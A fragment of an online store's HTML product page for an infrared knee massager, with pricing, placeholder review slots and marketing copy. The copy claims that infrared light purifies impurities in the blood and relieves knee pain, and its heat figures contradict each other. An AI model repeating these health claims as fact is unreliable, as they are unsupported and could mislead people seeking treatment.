          </div></div><input type="hidden" name="product-id" value="7302617366683" /><input type="hidden" name="section-id" value="template--17962540662939__main" /></form></product-form><link href="//evalax.com/cdn/shop/t/28/assets/component-pickup-availability.css?v=132348821858131657411733812383" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42092585844891"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evalax.com/cdn/shop/t/28/assets/pickup-availability.js?v=79308454523338307861733812383" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--17962540662939__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17962540662939__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17962540662939__main"
                        src="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&width=500"
                        alt="KneePro™ - Infrared Laser Knee Massager - Evalax"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Copy of KneePro™ - Infrared Laser Knee Massager
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17962540662939__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $299.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17962540662939__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17962540662939__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="a-unordered-list a-vertical a-spacing-mini" data-mce-fragment="1">
<li data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Vibration massage: the leg massager has independent vibration and massage functions, a powerful vibration mechanism, which can massage comfortably and relieve joint and muscle tension. it has three gears: automatic, low-grade, and high-grade, which can be adjusted freely according to your own conditions.</span></li>
<li data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Quick warming: Hot compress to warm the knees. The knee heating massager has 3 temperature adjustments, low-grade 40°c, mid-range 42°c, high-grade 45°c, heat energy penetrates the skin, accelerates blood circulation, dredges the meridians, and keeps the knees away from dampness and cold.</span></li>
<li data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Knee massager: built-in 11 infrared lights, directly to the inner knee, can effectively purify the impurities in body fluids and blood, make blood flow faster, alleviate knee discomfort, and bid farewell to knee pain.</span></li>
<li data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">One button startup operation: Large LED touch panel, intelligent control white light LED display, clear and easy operation, real-time control of massage status.</span></li>
<li data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Ergonomic design: knee joint support belt has adjustable velcro, strong stickiness, retractable adjustment is not easy to fall off so that the knee pad is firmly fixed on the knee, the blue indicator light can let you know the power in real-time, the steady light is the machine start, flashing the battery is insufficient, and the breathing is charging, which is suitable for most people to use anytime and anywhere.</span></li>
</ul>
<p> </p>
<div data-cel-widget="aplus-3p-module-b" data-csa-c-id="we6d6x-xxedwo-8ldfc1-1dgtoh" class="celwidget aplus-module 3p-module-b aplus-standard" cel_widget_id="aplus-3p-module-b">
<div class="aplus-module-wrapper aplus-3p-fixed-width">
<h3 class="a-spacing-mini">Never too late to matain your knee. Should Be Early!</h3>
<p class="a-spacing-base">Knee joint is one of the most important parts of lower limbs, which directly affects a person's health and vitality. The position of knee joint, muscle less, easy to catch cold, easy to be injured, need to be deliberately protected and maintained. The earlier the knee joint is maintained, the health is better. When there is obvious discomfort, it is a more serious situation.</p>
<p class="a-spacing-base">Sitting for a long time causes poor blood circulation. Long term working in humid and cold environment. Strenuous exercise, excessive labor, will cause damage to the knee. Preventive maintenance is better than treatment, so it needs to be arranged early.</p>
<p class="a-spacing-base">HEZHENG compression knee massager device, combined with modern technology and traditional Chinese medicine health, developed this portable knee massager, which is easy to carry, easy to use, suitable for household necessities.</p>
</div>
</div>
<div data-cel-widget="aplus-module-4" data-csa-c-id="zk0fp-23v6kj-hy6rux-ecce8o" class="celwidget aplus-module module-4 aplus-standard" cel_widget_id="aplus-module-4">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" data-a-expander-collapsed-height="700" data-a-expander-name="aplus-module-expander" aria-live="polite">
<div class="a-expander-content a-expander-partial-collapse-content" aria-expanded="false">
<div class="aplus-module-wrapper apm-fixed-width">
<div class="apm-spacing">
<div class="apm-floatleft apm-fixed-width">
<div class="apm-spacing">
<table class="apm-fixed-width apm-fourthcol-table">
<tbody>
<tr>
<th class="apm-center">
<div class="apm-fourthcol">
<p><img data-src="https://m.media-amazon.com/images/S/aplus-media/sc/76250d51-f7f4-4e8c-866d-37e6a98c6cec.__CR0,0,220,220_PT0_SX220_V1___.jpg" class="" src="https://m.media-amazon.com/images/S/aplus-media/sc/76250d51-f7f4-4e8c-866d-37e6a98c6cec.__CR0,0,220,220_PT0_SX220_V1___.jpg" alt="knee massager with heat and red lights therapy"></p>
</div>
</th>
<th class="apm-center">
<div class="apm-fourthcol">
<p><img data-src="https://m.media-amazon.com/images/S/aplus-media/sc/4b982c5c-2a62-4e25-909b-a32aca7ed847.__CR0,0,220,220_PT0_SX220_V1___.jpg" class="" src="https://m.media-amazon.com/images/S/aplus-media/sc/4b982c5c-2a62-4e25-909b-a32aca7ed847.__CR0,0,220,220_PT0_SX220_V1___.jpg" alt="knee machine with air bag kneading"></p>
</div>
</th>
<th class="apm-center">
<div class="apm-fourthcol">
<p><img data-src="https://m.media-amazon.com/images/S/aplus-media/sc/26edd7d7-5851-4131-908a-274ed898cb47.__CR0,0,220,220_PT0_SX220_V1___.jpg" class="" src="https://m.media-amazon.com/images/S/aplus-media/sc/26edd7d7-5851-4131-908a-274ed898cb47.__CR0,0,220,220_PT0_SX220_V1___.jpg" alt="knee device with impulse therapy"></p>
</div>
</th>
<th class="apm-center">
<div class="apm-fourthcol">
<p><img data-src="https://m.media-amazon.com/images/S/aplus-media/sc/c466a1ee-6c45-481d-b0e0-ac499a2bf919.__CR0,0,220,220_PT0_SX220_V1___.jpg" class="" src="https://m.media-amazon.com/images/S/aplus-media/sc/c466a1ee-6c45-481d-b0e0-ac499a2bf919.__CR0,0,220,220_PT0_SX220_V1___.jpg" alt="circulation device"></p>
</div>
</th>
</tr>
<tr>
<td class="apm-top">
<div class="apm-fourthcol">
<h4 class="a-spacing-mini">HOT COMPRESS &amp; RED LIGHTS THERAPY</h4>
<p class="a-size-small">HOT COMPRESS: There are three heating pads inside which can provide a temperature of 104℉-140℉. The massager provides 14 levels of heat intensity which you could choose what you like.</p>
<p class="a-size-small">RED LIGHTS THERAPY: Four rows of integrated far infrared lights surround a circle. Integrated red light is more efficient, with a circle just around the kneecap. (so in order to get the most out of red light therapy, use it next to your skin or wear less clothes.)</p>
</div>
</td>
<td class="apm-top">
<div class="apm-fourthcol">
<h4 class="a-spacing-mini">AIG BAG KNEADING MASSAGE</h4>
<p class="a-size-small">There are two ways to wear the massager, both are OK.The HEZHENG Logo down, at this time the built-in bag acts on yinlingquan acupoint, Yanglingquan acupoint and Dubi acupoint. The HEZHENG logo up, at this time, the air bag acts on Liangqiu and Xuehai points.</p>
<p class="a-size-small">The strap bags acts on Ququan and Weizhong points. The strap is a soft textile fabric, the air bag extrusion effect is not obvious, you can use the support to support massage.</p>
</div>
</td>
<td class="apm-top">
<div class="apm-fourthcol">
<h4 class="a-spacing-mini">IMPULSE THERAPY</h4>
<p class="a-size-small">Find out the pads cord and pads. Plug the cord into the pads socket. Click to switch to impulse mode and you could enjoy the impulse therapy. The pulse function can be used alone or together with other functions. Please read the user manual to get right way of using pads.</p>
</div>
</td>
<td class="apm-top">
<div class="apm-fourthcol">
<h4 class="a-spacing-mini">CIRCULATION DEVICE</h4>
<p class="a-size-small">The position of the knee joint muscle less, thin fat layer, knee joint easy to catch cold, will lead to circulation is not smooth. Hot compress pulse extrusion massage can relieve this situation and promote circulation. Enhance the body's ability to protect itself. It is recommended to use it twice a day for 15 minutes(timer is 15 minutes).</p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17962540662939__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17962540662939__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17962540662939__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&width=550 550w,//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&width=1445"
    alt="KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26213450711195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&width=550 550w,//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&width=1445"
    alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26213459886235"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&width=550 550w,//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&width=1445"
    alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28101748588699"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&width=550 550w,//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
